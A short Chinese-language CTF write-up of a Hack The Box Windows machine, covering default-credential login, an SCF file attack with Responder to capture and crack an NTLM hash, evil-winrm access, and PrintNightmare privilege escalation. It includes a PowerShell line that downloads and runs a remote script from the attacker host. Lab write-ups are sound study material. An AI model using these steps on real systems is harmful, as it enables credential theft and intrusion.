基本信息
端口扫描
80和smb端口:
1 | nmap -sC -sV 10.10.11.106 |
80
401基础认证:

直接admin:admin进去了:
SCF attack
固件上传那里提示上传到文件共享,结合前面看到的smb,考虑scf attack:
- SMB Share – SCF File Attacks – Penetration Testing Lab
https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/
启动responder,上传scf,得到hash:
1 | sudo Python ~/Tools/Responder/Responder.py -I utun2 -i 10.10.14.2 -wrf --lm -v |

hash crack
破解出来密码
1 | sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt |

@miao.scf
1 | [Shell] |
user flag
得到的账号密码登录,桌面读取user.txt:
1 | evil-winrm -i 10.10.11.106 -u tony -p liltony |

提权信息
进程可以看到spoolsv,前面也看到是和打印机相关,就是最近的PrintNightmare:
- calebstewart/CVE-2021-1675: Pure PowerShell implementation of CVE-2021-1675 Print Spooler Local Privilege Escalation (PrintNightmare)
https://github.com/calebstewart/CVE-2021-1675 - Playing with PrintNightmare | 0xdf hacks stuff
https://0xdf.gitlab.io/2021/07/08/playing-with-printnightmare.html


PrintNightmare & root flag
利用方式很多,这里是添加一个管理员账号后登录读取root.txt:
1 | IEX(New-Object Net.Webclient).downloadstring('http://10.10.14.2:7778/CVE-2021-1675.ps1') |
参考资料
- SMB Share – SCF File Attacks – Penetration Testing Lab
https://pentestlab.blog/2017/12/13/smb-share-scf-file-attacks/ - calebstewart/CVE-2021-1675: Pure PowerShell implementation of CVE-2021-1675 Print Spooler Local Privilege Escalation (PrintNightmare)
https://github.com/calebstewart/CVE-2021-1675 - Playing with PrintNightmare | 0xdf hacks stuff
https://0xdf.gitlab.io/2021/07/08/playing-with-printnightmare.html - HTB Driver [Discussion] | RaidForums
https://rfmirror.com/Thread-Tutorial-HTB-Driver-Discussion